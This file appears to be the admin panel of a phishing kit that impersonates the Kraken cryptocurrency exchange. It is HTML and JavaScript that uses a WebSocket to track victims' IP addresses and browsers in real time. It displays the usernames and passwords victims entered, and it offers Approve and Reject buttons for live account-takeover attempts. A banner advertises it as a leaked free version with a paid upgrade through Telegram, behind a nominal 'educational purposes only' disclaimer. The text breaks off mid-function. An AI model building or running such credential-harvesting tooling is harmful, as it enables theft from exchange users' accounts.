
<file: Kraken/public/admin.html>
<!DOCTYPE html>
<html lang="en" class="js-focus-visible light-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel - Visitor Tracking</title>
    <link rel="stylesheet" href="sex.css">
    <style>
        body {
            font-family: 'Kraken-Product', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-weight: 500;
            background: #f6f5f9;
            padding: 0;
            margin: 0;
            min-height: 100vh;
        }
        
        .admin-container {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .header {
            border-bottom: 1px solid var(--colors-ds-divider);
        }
        
        .main-content {
            flex: 1;
            padding: 40px 32px;
            max-width: 1200px;
            margin: 0 auto;
            width: 100%;
            box-sizing: border-box;
        }
        
        .dashboard-card {
            background: var(--background-color-ds-container);
            border-radius: 20px;
            box-shadow: var(--box-shadow-ds-container);
            padding: 32px;
            margin-bottom: 32px;
            animation: fadeInUp 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 24px;
            margin-bottom: 32px;
        }
        
        .stat-card {
            background: var(--background-color-ds-card);
            border-radius: 12px;
            padding: 24px;
            text-align: center;
            border: 1px solid var(--border-color-ds-card);
            transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            animation: fadeInUp 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
        }
        
        .stat-card:hover {
            background: var(--background-color-ds-card-hover);
            transform: translateY(-2px);
            box-shadow: var(--box-shadow-ds-container);
        }
        
        .stat-number {
            font-size: 2.5rem;
            font-weight: 500;
            color: var(--colors-ds-brand);
            margin-bottom: 8px;
            font-family: 'Kraken-Brand', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        }
        
        .stat-label {
            color: var(--colors-ds-neutral);
            font-size: 0.875rem;
            font-weight: 500;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        
        .section-title {
            font-size: 1.5rem;
            font-weight: 500;
            color: var(--colors-ds-primary);
            margin-bottom: 24px;
            font-family: 'Kraken-Brand', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        }
        
        .refresh-btn {
            background: var(--background-color-ds-button-primary-high);
            color: var(--text-color-ds-button-primary-high);
            border: none;
            padding: 12px 24px;
            border-radius: 12px;
            cursor: pointer;
            font-size: 0.875rem;
            font-weight: 500;
            font-family: 'Kraken-Product', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            margin-bottom: 24px;
            transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: var(--box-shadow-ds-button-primary-high);
            outline: none;
        }
        
        .refresh-btn:hover {
            background: var(--background-color-ds-button-primary-high-hover);
            transform: translateY(-1px);
        }
        
        .refresh-btn:focus {
            outline: 2px solid var(--outline-color-ds-button);
            outline-offset: -2px;
        }
        
        .visitor-table {
            width: 100%;
            border-collapse: collapse;
            background: var(--background-color-ds-container);
            border-radius: 12px;
            overflow: hidden;
            box-shadow: var(--box-shadow-ds-container);
        }
        
        .visitor-table th,
        .visitor-table td {
            padding: 16px;
            text-align: left;
            border-bottom: 1px solid var(--colors-ds-divider);
            font-family: 'Kraken-Product', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        }
        
        .visitor-table th {
            background: var(--background-color-ds-tabs);
            font-weight: 500;
            color: var(--colors-ds-primary);
            font-size: 0.875rem;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        
        .visitor-table tr:hover {
            background: var(--background-color-ds-table-row-hover);
        }
        
        .visitor-table tr:last-child td {
            border-bottom: none;
        }
        
        .online-indicator {
            display: inline-block;
            width: 10px;
            height: 10px;
            border-radius: 50%;
            margin-right: 8px;
        }
        
        .online {
            background: var(--colors-ds-positive);
            animation: pulse 2s infinite;
        }
        
        .offline {
            background: var(--colors-ds-negative);
        }
        
        @keyframes pulse {
            0% { opacity: 1; }
            50% { opacity: 0.6; }
            100% { opacity: 1; }
        }
        
        .ip-address {
            font-family: 'Kraken-Product', monospace;
            background: var(--background-color-ds-input);
            padding: 4px 8px;
            border-radius: 6px;
            font-size: 0.875rem;
            color: var(--text-color-ds-input);
        }
        
        .user-agent {
            max-width: 300px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            font-size: 0.875rem;
            color: var(--colors-ds-neutral);
        }
        
        
        
        .no-data {
            text-align: center;
            padding: 40px;
            color: var(--colors-ds-neutral);
            font-style: italic;
        }
        
        .login-attempt-card {
            background: var(--background-color-ds-card);
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 16px;
            border: 1px solid var(--border-color-ds-card);
            transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
        }
        
        .login-attempt-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 12px;
        }
        
        .credentials-btn {
            background: var(--background-color-ds-button-neutral-medium);
            color: var(--text-color-ds-button-neutral-medium);
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 0.875rem;
            font-weight: 500;
            margin-right: 8px;
        }
        
        .credentials-btn:hover {
            background: var(--background-color-ds-button-neutral-medium-hover);
        }
        
        .approve-btn {
            background: var(--colors-ds-positive);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 0.875rem;
            font-weight: 500;
            margin-right: 8px;
        }
        
        .reject-btn {
            background: var(--colors-ds-negative);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 0.875rem;
            font-weight: 500;
        }
        
        .modal {
            display: none;
            position: fixed;
            z-index: 2000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
        }
        
        .modal-content {
            background: var(--background-color-ds-container);
            margin: 15% auto;
            padding: 32px;
            border-radius: 20px;
            width: 400px;
            max-width: 90%;
            box-shadow: var(--box-shadow-ds-container);
        }
        
        .modal-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 24px;
        }
        
        .modal-title {
            font-size: 1.5rem;
            font-weight: 500;
            color: var(--colors-ds-primary);
        }
        
        .close-btn {
            background: none;
            border: none;
            font-size: 24px;
            cursor: pointer;
            color: var(--colors-ds-neutral);
        }
        
        .credential-field {
            margin-bottom: 16px;
        }
        
        .credential-label {
            display: block;
            font-weight: 500;
            color: var(--colors-ds-primary);
            margin-bottom: 8px;
        }
        
        .credential-value {
            background: var(--background-color-ds-input);
            padding: 12px;
            border-radius: 8px;
            border: 1px solid var(--border-color-ds-card);
            width: 100%;
            font-family: 'Kraken-Product', monospace;
            font-size: 0.875rem;
        }
        
        @media (max-width: 768px) {
            .main-content {
                padding: 20px 16px;
            }
            
            .dashboard-card {
                padding: 20px;
                margin-bottom: 20px;
            }
            
            .stats-grid {
                grid-template-columns: 1fr;
                gap: 16px;
            }
            
            .visitor-table {
                font-size: 0.875rem;
            }
            
            .visitor-table th,
            .visitor-table td {
                padding: 12px 8px;
            }
            
            .user-agent {
                max-width: 150px;
            }
            
            .modal-content {
                margin: 10% auto;
                width: 350px;
                padding: 20px;
            }
            
            .login-attempt-header {
                flex-direction: column;
                align-items: flex-start;
                gap: 12px;
            }
        }
    </style>
</head>
<body class="pro-text-theme light-theme ds-light-bg default-shape-theme">
    <div class="admin-container">
        <header class="header">
            <div class="header-content">
                <div class="py-ds-3 items-center bg-ds-kit-header-mobile md:bg-ds-kit-header-desktop">
                    <div class="px-ds-3 md:px-ds-9 flex h-10 items-center justify-between">
                        <nav class="flex w-full content-center items-center">
                            <div class="gap-ds-2 hidden grid-flow-col content-center items-center md:grid">
                                <a href="/">
                                    <svg height="24" viewBox="0 0 91 15" xmlns="http://www.w3.org/2000/svg" class="fill-ds-brand-brand ms-ds-0 me-ds-0 mt-ds-0 mb-ds-0">
                                        <path d="M79.5312 14.0147V0.785345H81.7917V2.48076C82.5367 1.19636 84.1036 0.400024 85.8761 0.400024C88.7789 0.400024 90.8853 1.94131 90.8853 5.92296V14.0147H88.5734V6.25691C88.5734 3.79085 87.366 2.58351 85.3624 2.58351C83.1018 2.58351 81.8431 4.12479 81.8431 6.33397V14.0147H79.5312Z"></path>
                                        <path d="M71.5676 14.4C67.4832 14.4 64.8887 11.6514 64.8887 7.3358C64.8887 3.20002 67.5345 0.400024 71.3621 0.400024C75.1639 0.400024 77.8354 2.96883 77.8354 6.64223C77.8354 7.69544 77.8354 7.92663 77.7841 8.15782H67.3033C67.4575 10.7523 69.0758 12.345 71.5932 12.345C73.3657 12.345 74.5987 11.5743 75.2153 10.1615H77.6042C76.9107 12.8074 74.6758 14.4 71.5676 14.4ZM67.3033 6.25691H75.3951C75.2923 3.8936 73.751 2.42938 71.3621 2.42938C69.0758 2.42938 67.5602 3.84223 67.3033 6.25691Z"></path>
                                        <path d="M44.523 14.4C41.8515 14.4 39.8992 12.9615 39.8992 10.4697C39.8992 7.97801 41.6717 6.84773 43.7524 6.46241L46.9891 5.8459C48.0937 5.64039 48.7359 5.35782 48.7359 4.35599C48.7359 3.20002 47.7597 2.42938 45.8074 2.42938C44.2148 2.42938 42.8276 3.07158 42.6478 4.5358H40.2588C40.4129 1.94131 42.7762 0.400024 45.8331 0.400024C49.5322 0.400024 51.0478 2.24957 51.0478 4.43305V11.2147C51.0478 11.8312 51.3304 12.1395 51.8441 12.1395C52.2808 12.1395 52.5377 12.0367 52.7689 11.8826V13.7578C52.4093 14.0661 51.7928 14.2716 51.0478 14.2716C49.9689 14.2716 49.0441 13.578 48.8129 12.4477C48.1964 13.3211 46.912 14.4 44.523 14.4ZM42.2882 10.3927C42.2882 11.7285 43.4184 12.3707 44.934 12.3707C47.0662 12.3707 48.7359 11.1633 48.7359 9.2881V7.15599C48.479 7.43856 47.6827 7.66975 46.7322 7.84957L44.5744 8.26057C43.0331 8.54314 42.2882 9.21103 42.2882 10.3927Z"></path>
                                        <path d="M32.9541 14.0147V0.785343H35.2146V2.99452C35.8568 1.42755 37.0128 0.502775 38.8366 0.502775C39.222 0.502775 39.6073 0.57984 39.8128 0.631215V2.99452C39.6073 2.94314 39.1706 2.86608 38.7339 2.86608C36.4733 2.86608 35.266 4.63856 35.266 7.46424V14.0147H32.9541Z"></path>
                                        <path d="M28.9027 0.785341H31.8825L26.5394 6.02571L32.1651 14.0147H29.4678L24.9724 7.61837L22.7633 9.72479V14.0147H20.4513V0.785341H22.7633V6.84773L28.9027 0.785341Z"></path>
                                        <path d="M62.2915 0.785341H65.2713L59.9282 6.02571L65.5538 14.0147H62.8566L58.3612 7.61837L56.152 9.72479V14.0147H53.8401V0.785341H56.152V6.84773L62.2915 0.785341Z"></path>
                                        <path d="M8.79521 0.400024C3.93757 0.400024 0 4.38923 0 9.31008V13.1284C0 13.8308 0.561922 14.3997 1.25558 14.3997C1.94923 14.3997 2.51527 13.8308 2.51527 13.1284V9.31008C2.51527 8.60561 3.07513 8.03662 3.77084 8.03662C4.4645 8.03662 5.02642 8.60561 5.02642 9.31008V13.1284C5.02642 13.8308 5.58834 14.3997 6.282 14.3997C6.97771 14.3997 7.53963 13.8308 7.53963 13.1284V9.31008C7.53963 8.60561 8.10155 8.03662 8.79521 8.03662C9.49092 8.03662 10.0549 8.60561 10.0549 9.31008V13.1284C10.0549 13.8308 10.6168 14.3997 11.3105 14.3997C12.0041 14.3997 12.5661 13.8308 12.5661 13.1284V9.31008C12.5661 8.60561 13.128 8.03662 13.8257 8.03662C14.5194 8.03662 15.0813 8.60561 15.0813 9.31008V13.1284C15.0813 13.8308 15.6432 14.3997 16.339 14.3997C17.0326 14.3997 17.5945 13.8308 17.5945 13.1284V9.31008C17.5945 4.38923 13.6549 0.400024 8.79521 0.400024Z"></path>
                                    </svg>
                                </a>
                            </div>
                            <div class="mx-ds-2 gap-ds-2 hidden grow grid-flow-col content-center items-center md:grid">
                                <h1 style="color: var(--colors-ds-primary); font-size: 1.5rem; font-weight: 500; margin: 0; font-family: 'Kraken-Brand', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;">Admin Panel</h1>
                            </div>
                            <div class="gap-ds-2 hidden grid-flow-col content-center items-center md:grid">
                                <div style="color: var(--colors-ds-neutral); font-size: 0.875rem;">
                                    Real-time visitor tracking
                                </div>
                            </div>
                            <div class="gap-ds-2 grid shrink grid-flow-col content-center items-center md:hidden">
                                <div class="ml-3">
                                    <a href="/">
                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-ds-brand-brand ms-ds-0 me-ds-0 mt-ds-0 mb-ds-0" name="Kraken" style="width: 26px; height: 26px;">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 13.8332V18.1963C2 18.9998 2.63994 19.6499 3.42687 19.6499C4.21464 19.6499 4.85762 18.9998 4.85762 18.1963V13.8332C4.85762 13.0286 5.49424 12.3773 6.28532 12.3773C7.07364 12.3773 7.71302 13.0286 7.71302 13.8332V18.1963C7.71302 18.9998 8.35296 19.6499 9.14073 19.6499C9.93125 19.6499 10.5709 18.9998 10.5709 18.1963V13.8332C10.5709 13.0286 11.2103 12.3773 11.9983 12.3773C12.7897 12.3773 13.4296 13.0286 13.4296 13.8332V18.1963C13.4296 18.9998 14.0693 19.6499 14.8562 19.6499C15.644 19.6499 16.2839 18.9998 16.2839 18.1963V13.8332C16.2839 13.0286 16.9236 12.3773 17.7147 12.3773C18.5027 12.3773 19.1424 13.0286 19.1424 13.8332V18.1963C19.1424 18.9998 19.7823 19.6499 20.5723 19.6499C21.3603 19.6499 22 18.9998 22 18.1963V13.8332C22 8.20968 17.5218 3.6499 11.9983 3.6499C6.47514 3.6499 2 8.20968 2 13.8332Z" class="fill-current stroke-transparent"></path>
                                        </svg>
                                    </a>
                                </div>
                            </div>
                            <div class="mx-ds-2 gap-ds-2 grid grow content-center items-center md:hidden">
                                <h1 style="color: var(--colors-ds-primary); font-size: 1.25rem; font-weight: 500; margin: 0; font-family: 'Kraken-Brand', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;">Admin Panel</h1>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        
        <div class="main-content">
            <div class="dashboard-card" style="background: linear-gradient(135deg, var(--colors-ds-brand) 0%, #6366f1 100%); color: white; text-align: center; margin-bottom: 24px;">
                <div style="font-size: 1.25rem; font-weight: 600; margin-bottom: 12px; font-family: 'Kraken-Brand', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;">
                    Leaked & free version!
                </div>
                <div style="font-size: 0.95rem; line-height: 1.5; opacity: 0.95;">
                    This is leaked version which lacks 2-fa other important stuff, if you'd like to buy full version with all features. | DO NOT USE THIS FOR SCAMMING INTENTIONS, EDUCATIONAL PURPOSES ONLY.
                    <br>DM <strong>@fourvz</strong> on Telegram
                </div>
            </div>
            
            <div class="dashboard-card">
                <div class="stats-grid">
                    <div class="stat-card">
                        <div class="stat-number" id="totalVisitors">0</div>
                        <div class="stat-label">Total Active</div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-number" id="onlineVisitors">0</div>
                        <div class="stat-label">Currently Online</div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-number" id="offlineVisitors">0</div>
                        <div class="stat-label">Recently Offline</div>
                    </div>
                </div>
            </div>
            
            <div class="dashboard-card">
                <div class="section-title">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 8px;">
                        <path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM12 7C13.1 7 14 7.9 14 9S13.1 11 12 11 10 10.1 10 9 10.9 7 12 7ZM12 15C10.31 15 8.81 15.64 7.72 16.72C8.1 14.29 9.85 12.53 12 12.53S15.9 14.29 16.28 16.72C15.19 15.64 13.69 15 12 15Z" fill="currentColor"/>
                    </svg>
                    Pending Login Attempts
                </div>
                <div id="loginAttemptsContainer">
                    <div id="noLoginAttempts" class="no-data">No pending login attempts</div>
                </div>
            </div>
            
            <div class="dashboard-card">
                <div class="section-title">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 8px;">
                        <path d="M16 4C18.2091 4 20 5.79086 20 8C20 10.2091 18.2091 12 16 12C13.7909 12 12 10.2091 12 8C12 5.79086 13.7909 4 16 4ZM8 6C9.65685 6 11 7.34315 11 9C11 10.6569 9.65685 12 8 12C6.34315 12 5 10.6569 5 9C5 7.34315 6.34315 6 8 6ZM8 13C10.6667 13 16 14.3333 16 17V20H0V17C0 14.3333 5.33333 13 8 13ZM16 13.0003C18.2 13.0003 22 14.1003 22 16.6003V20H18V17C18 15.8667 17.1667 14.9 15.8 14.3C16.5333 13.7667 17.2667 13.4 16 13.0003Z" fill="currentColor"/>
                    </svg>
                    Active Visitors
                </div>
                <button class="refresh-btn" onclick="refreshData()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 6px;">
                        <path d="M12 4V1L8 5L12 9V6C15.31 6 18 8.69 18 12C18 13.01 17.75 13.97 17.3 14.8L18.76 16.26C19.54 15.03 20 13.57 20 12C20 7.58 16.42 4 12 4ZM12 18C8.69 18 6 15.31 6 12C6 10.99 6.25 10.03 6.7 9.2L5.24 7.74C4.46 8.97 4 10.43 4 12C4 16.42 7.58 20 12 20V23L16 19L12 15V18Z" fill="currentColor"/>
                    </svg>
                    Refresh Data
                </button>
                
                <table class="visitor-table">
                    <thead>
                        <tr>
                            <th>Status</th>
                            <th>GUID</th>
                            <th>IP Address</th>
                            <th>Join Time</th>
                            <th>Last Seen</th>
                            <th>User Agent</th>
                        </tr>
                    </thead>
                    <tbody id="visitorsTableBody">
                        <tr>
                            <td colspan="6" class="no-data">
                                Loading visitor data...
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>

    <div id="credentialsModal" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <h3 class="modal-title">Login Credentials</h3>
                <button class="close-btn" onclick="closeCredentialsModal()">&times;</button>
            </div>
            <div class="credential-field">
                <label class="credential-label">Username:</label>
                <input type="text" class="credential-value" id="modalUsername" readonly>
            </div>
            <div class="credential-field">
                <label class="credential-label">Password:</label>
                <input type="password" class="credential-value" id="modalPassword" readonly>
                <button onclick="togglePassword()" style="margin-top: 8px; background: var(--background-color-ds-button-neutral-medium); border: none; padding: 4px 8px; border-radius: 4px; cursor: pointer;">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 4px;">
                        <path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5S21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12S9.24 7 12 7 17 9.24 17 12 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12S10.34 15 12 15 15 13.66 15 12 13.66 9 12 9Z" fill="currentColor"/>
                    </svg>
                    Show/Hide
                </button>
            </div>
            <div class="credential-field">
                <label class="credential-label">IP Address:</label>
                <input type="text" class="credential-value" id="modalIP" readonly>
            </div>
            <div class="credential-field">
                <label class="credential-label">Timestamp:</label>
                <input type="text" class="credential-value" id="modalTimestamp" readonly>
            </div>
        </div>
    </div>

    <script>
        let ws;
        let reconnectInterval;
        
        function connectWebSocket() {
            const protocol = window.location.protocol === 'https:' ? 'wss:' : 'ws:';
            const wsUrl = `${protocol}//${window.location.host}?admin=true`;
            
            ws = new WebSocket(wsUrl);
            
            ws.onopen = function() {
                console.log('Admin WebSocket connected');
                clearInterval(reconnectInterval);
            };
            
            ws.onmessage = function(event) {
                const data = JSON.parse(event.data);
                if (data.type === 'visitorUpdate') {
                    updateVisitorData(data.visitors);
                } else if (data.type === 'loginAttempt') {
                    addLoginAttempt(data.attempt);
                } else if (data.type === 'loginAttemptsUpdate') {
                    updateLoginAttempts(data.attempts);
                }
            };
            
            ws.onclose = function() {
                console.log('Admin WebSocket disconnected');
                
                reconnectInterval = setInterval(connectWebSocket, 3000);
            };
            
            ws.onerror = function(error) {
                console.error('WebSocket error:', error);
            };
        }
        
        
        
        function updateVisitorData(visitors) {
            const tbody = document.getElementById('visitorsTableBody');
            const totalEl = document.getElementById('totalVisitors');
            const onlineEl = document.getElementById('onlineVisitors');
            const offlineEl = document.getElementById('offlineVisitors');
            
            const onlineCount = visitors.filter(v => v.isOnline).length;
            const offlineCount = visitors.length - onlineCount;
            
            animateNumber(totalEl, visitors.length);
            animateNumber(onlineEl, onlineCount);
            animateNumber(offlineEl, offlineCount);
            
            if (visitors.length === 0) {
                tbody.innerHTML = `
                    <tr>
                        <td colspan="6" class="no-data">
                            No active visitors
                        </td>
                    </tr>
                `;
                return;
            }
            
            tbody.innerHTML = visitors.map((visitor, index) => `
                <tr style="animation: fadeInUp 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) ${index * 0.1}s both;">
                    <td>
                        <span class="online-indicator ${visitor.isOnline ? 'online' : 'offline'}"></span>
                        ${visitor.isOnline ? 'Online' : 'Offline'}
                    </td>
                    <td style="font-family: 'Kraken-Product', monospace; font-size: 0.75rem; color: var(--colors-ds-neutral);">${visitor.guid}</td>
                    <td><span class="ip-address">${visitor.ip || 'Unknown'}</span></td>
                    <td style="font-size: 0.875rem;">${new Date(visitor.joinTime).toLocaleString()}</td>
                    <td style="font-size: 0.875rem;">${new Date(visitor.lastSeen).toLocaleString()}</td>
                    <td><div class="user-agent" title="${visitor.userAgent}">${visitor.userAgent || 'Unknown'}</div></td>
                </tr>
            `).join('');
        }
        
        function animateNumber(element, targetNumber) {
            const currentNumber = parseInt(element.textContent) || 0;
            const increment = targetNumber > currentNumber ? 1 : -1;
            const duration = 500; 
            const steps = Math.abs(targetNumber - currentNumber);
            const stepDuration = steps > 0 ? duration / steps : 0;
            
            if (steps === 0) return;
            
            let current = currentNumber;
            const timer = setInterval(() => {
                current += increment;
                element.textContent = current;
                
                if (current === targetNumber) {
                    clearInterval(timer);
                }
            }, stepDuration);
        }
        
        function refreshData() {
            const btn = document.querySelector('.refresh-btn');
            btn.style.transform = 'scale(0.95)';
            setTimeout(() => {
                btn.style.transform = '';
            }, 150);
            
            fetch('/api/admin/visitors')
                .then(response => response.json())
                .then(data => {
                    updateVisitorData(data.visitors);
                    if (data.loginAttempts) {
                        updateLoginAttempts(data.loginAttempts);
                    }
                })
                .catch(error => {
                    console.error('Error fetching visitor data:', error);
                });
        }
        
        function addLoginAttempt(attempt) {
            const container = document.getElementById('loginAttemptsContainer');
            const noAttempts = document.getElementById('noLoginAttempts');
            
            if (noAttempts) {
                noAttempts.style.display = 'none';
            }
            
            const attemptCard = document.createElement('div');
            attemptCard.className = 'login-attempt-card';
            attemptCard.id = `attempt-${attempt.guid}`;
            
            attemptCard.innerHTML = `
                <div class="login-attempt-header">
                    <div>
                        <strong>User: ${attempt.username}</strong><br>
                        <small style="color: var(--colors-ds-neutral);">IP: ${attempt.ip} | ${new Date(attempt.timestamp).toLocaleString()}</small>
                    </div>
                    <div>
                        <button class="credentials-btn" onclick="showCredentials('${attempt.guid}', '${attempt.username}', '${attempt.password}', '${attempt.ip}', '${attempt.timestamp}')">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 4px;">
                                <path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5S21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12S9.24 7 12 7 17 9.24 17 12 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12S10.34 15 12 15 15 13.66 15 12 13.66 9 12 9Z" fill="currentColor"/>
                            </svg>
                            View Credentials
                        </button>
                        <button class="approve-btn" onclick="handleLoginDecision('${attempt.guid}', 'approve')">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 4px;">
                                <path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
                            </svg>
                            Approve
                        </button>
                        <button class="reject-btn" onclick="handleLoginDecision('${attempt.guid}', 'reject')">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle; margin-right: 4px;">
                                <path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
                            </svg>
                            Reject
                        </button>
                    </div>
                </div>
            `;
            
            container.appendChild(attemptCard);
        }
        
        function updateLoginAttempts(attempts) {
            const container = document.getElementById('loginAttemptsContainer');
            const noAttempts = document.getElementById('noLoginAttempts');
            
            container.innerHTML = '<div id="noLoginAttempts" class="no-data">No pending login attempts</div>';
            
            if (attempts.length === 0) {
                noAttempts.style.display = 'block';
            } else {
                document.getElementById('noLoginAttempts').style.display = 'none';
                attempts.forEach(attempt => {
                    addLoginAttempt(attempt);
                });
            }
        }
        
        function showCredentials(guid, username, password, ip, timestamp) {
            document.getElementById('modalUsername').value = username;
